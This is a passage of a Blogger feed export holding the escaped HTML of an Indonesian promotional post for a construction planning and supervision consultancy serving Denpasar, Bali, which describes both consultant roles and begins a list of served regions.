break-all;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jasakonsultan.web.id\/feeds\/1525885738318798193\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jasakonsultan.web.id\/2020\/06\/jasa-konsultan-konstruksi-Manokwari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7128791655968934137\/posts\/default\/1525885738318798193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7128791655968934137\/posts\/default\/1525885738318798193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasakonsultan.web.id\/2020\/06\/jasa-konsultan-konstruksi-Manokwari.html","title":"Jasa Konsultan Perencana \/ Pengawasan Proyek Manokwari, Papua Barat No. 1"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/1.bp.blogspot.com\/-7cUYArq2A2o\/XtiE-eSkGTI\/AAAAAAAAJcY\/fQ7G47SrnWQmX3z-nTKbNfGs28VtWbD4ACPcBGAYYCw\/s72-c\/Proyek%2B3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7128791655968934137.post-187809802332159433"},"published":{"$t":"2020-06-20T01:00:00.000+07:00"},"updated":{"$t":"2020-06-30T05:57:03.464+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Konsultan Konstruksi"}],"title":{"type":"text","$t":"Terima Jasa Konsultan Perencana \/ Pengawasan Proyek Denpasar, Bali Berpengalaman"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-ilnBPaJgykc\/XtiE-c2HrHI\/AAAAAAAAJcc\/IoRouAnktLgRBWAqV1lLsTylSEKLb1u3gCPcBGAYYCw\/s1600\/Proyek%2B2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Terima Jasa Konsultan Perencana \/ Pengawasan Proyek Denpasar\" border=\"0\" data-original-height=\"560\" data-original-width=\"999\" height=\"358\" src=\"https:\/\/1.bp.blogspot.com\/-ilnBPaJgykc\/XtiE-c2HrHI\/AAAAAAAAJcc\/IoRouAnktLgRBWAqV1lLsTylSEKLb1u3gCPcBGAYYCw\/s640\/Proyek%2B2.jpg\" title=\"Terima Jasa Konsultan Perencana \/ Pengawasan Proyek Denpasar\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETerima Jasa Konsultan Perencana \/ Pengawasan Proyek Denpasar, Bali Berpengalaman\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003ETerima\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Denpasar, Bali\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cspan style=\"text-align: left;\"\u003EBerpengalaman\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EAh! Lihat ini. Seorang pengunjung. Saya yakin pengunjung ini sedang mencari informasi seputar\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Benar-benar waktu yang tepat di tempat yang tepat. Selamat datang di\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Ejasakonsultan.web.id\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E! Tempat dimana Anda bisa menemukan informasi terkini seputar\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;favorit Anda\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E!\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EUntuk pembahasan sebelumnya, kami sudah memberikan informasi mengenai\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/2020\/06\/jasa-konsultan-proyek-Jakarta.html\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Jakarta\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E, yang bisa Anda klik link nya sekarang juga. Click! Untuk kali ini, ada info yang pasti sudah Anda tunggu-tunggu, yaitu mengenai\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/2020\/06\/jasa-konsultan-konstruksi-Denpasar.html\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Denpasar\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Tertarik? langsung saja kita lanjut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt; letter-spacing: 0pt;\"\u003ETentang\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan Perencana\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EPerencanaan di awal proyek yang matang dan dilakukan secara profesional akan menghasilkan sebuah pedoman \u0026amp; rencana pelaksanaan proyek konstruksi yang baik, yang nantinya akan turut menentukan kesuksesan sebuah proyek. Disinilah dibutuhkannya konsultan perencana yang profesional sehingga keberhasilan pengerjaan dalam suatu proyek bisa dicapai.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan perencana bertugas menghasilkan detail perencanaan bangunan, misalnya dihasilkannya gambar kontrak yang jelas tanpa adanya pertentangan perbedaan antar gambar rencana dengan kondisi dilapangan, spesifikasi bangunan dijelaskan dengan detail agar tidak terjadi hambatan dalam pemilihan material saat pekerjaan pembangunan berlangsung.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ESelain itu, konsultan perencana memiliki tugas untuk merencanakan struktur, mekanikal elektrikal, arsitektur, landscape, rencana anggaran biaya (RAB) serta dokumen-dokumen pelengkap lainnya terkait dengan proyek yang akan dikerjakan.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan perencana\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;mendapatkan proyek melalui proses lelang yang diadakan panitia lelang pekerjaan konstruksi. Berikut ini untuk lebih jelasnya mengenai tugas dan wewenang konsultan perencana dalam pelaksanaan proyek konstruksi.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ESecara umum, tugas konsultan perencana lebih untuk memastikan atau mengawal klien pada tahap awal proyek (tahap perencanaan dan perancangan) untuk mempersiapkan tahap selanjutnya.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EPada saat tiba jadwal pelaksanaan konstruksi (pelaksanaan pembangunan fisik), proses pelaksanaanya diserahkan kepada konsultan pengawas. Konsultan pengawas ini sendiri adalah orang\/instansi yang menjadi wakil pemilik proyek di lapangan.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EDemi kelancaran pelaksanaan pekerjaan, sebaiknya konsultan perencana membuat jadwal pertemuan rutin dengan pihak-pihak terkait seperti kontraktor dan pemilik proyek. Pertemuan tersebut tentunya untuk membahas hal-hal yang perlu mendapat perhatian khusus misalnya tahap pembuatan gambar atau saat approval material sebagai pedoman pelaksanaan proyek.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-7cUYArq2A2o\/XtiE-eSkGTI\/AAAAAAAAJcY\/fQ7G47SrnWQmX3z-nTKbNfGs28VtWbD4ACPcBGAYYCw\/s1600\/Proyek%2B3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Terima Jasa Konsultan Perencana \/ Pengawasan Proyek Denpasar\" border=\"0\" data-original-height=\"337\" data-original-width=\"600\" src=\"https:\/\/1.bp.blogspot.com\/-7cUYArq2A2o\/XtiE-eSkGTI\/AAAAAAAAJcY\/fQ7G47SrnWQmX3z-nTKbNfGs28VtWbD4ACPcBGAYYCw\/s1600\/Proyek%2B3.jpg\" title=\"Terima Jasa Konsultan Perencana \/ Pengawasan Proyek Denpasar\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETerima Jasa Konsultan Perencana \/ Pengawasan Proyek Denpasar, Bali Berpengalaman\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ETentang Konsultan Pengawas\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EPengawas adalah badan usaha atau perorangan yang ditunjuk oleh pemilik proyek untuk melaksanakan pekerjaan pengawasan. Dalam mengawasi proyek konstruksi, tentunya dibutuhkan sumber daya manusia yang ahli dibidangnya masing-masing seperti teknik sipil, arsitektur, mekanikal elektrikal, listrik dan lain-lain sehingga sebuah bangunan dapat dibangun dengan baik dalam waktu cepat dan efisien.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan pengawas\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Ebiasanya dibutuhkan ketika pelaksanaannya pada proyek bangunan skala besar seperti gedung bertingkat tinggi. Konsultan pengawas bisa masuk ke dalam Managemen Konstruksi (MK), namun perbedaannya adalah MK mengelola jalannya proyek dari mulai perencanaan, pelaksanaan sampai berakhirnya proyek.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ESedangkan konsultan pengawas hanya bertugas mengawasi jalannya fase pelaksanaan proyek pembangunan. Dalam pelaksanaannya di lapangan diperlukan kerjasama yang baik antara konsultan pengawas dengan kontraktor agar bisa saling melengkapi dalam pelaksanaan pembangunan.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Kami\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EApabila Anda sedang mencari\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;di Denpasar, Bali\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E, maka\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Ejasakonsultan.web.id\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;adalah jawabannya! Tim kami menyediakan seorang profesional yang selalu siap membantu kemajuan perusahaan Anda.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EUntuk itu jika Anda ingin membantu perusahaan Anda dalam pengerjaan proyek, kami bisa membantu dari akreditasi Nasional hingga akreditasi Internasional. Kami berani jamin kemudahan dalam proyek Anda dengan mennggunakan jasa kami. Apabila Anda ingin bekerja sama dengan kami dan mempercayai sepenuhnya maka kami sebagai penyedia\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Edapat membantu perusahaan Anda secara profesional dengan ketentuan yang telah disepakati oleh kedua belah pihak.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ETentang Denpasar\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EDenpasar adalah ibu kota Provinsi Bali, Indonesia. Denpasar merupakan kota terbesar di Kepulauan Nusa Tenggara dan kota terbesar kedua di wilayah Indonesia Timur setelah Makassar.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EUntuk daerah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EBali\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E, kami juga melayani berbagai daerah seperti:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"font-family: arial, helvetica, sans-serif;\"\u003E\n\u003Ctable border=\"1\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: none; width: 126.75pt;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(204, 204, 204); border-color: windowtext; border-style: outset; border-width: 1pt; padding: 3.75pt; width: 126.75pt;\" valign=\"center\" width=\"169\"\u003E\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"margin-bottom: 0pt; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKontraktor\/Kota\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 126.75pt;\" valign=\"center\" width=\"169\"\u003E\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"margin-bottom: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJembrana\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 126.75pt;\" valign=\"center\" width=\"169\"\u003E\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"margin-bottom: 0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 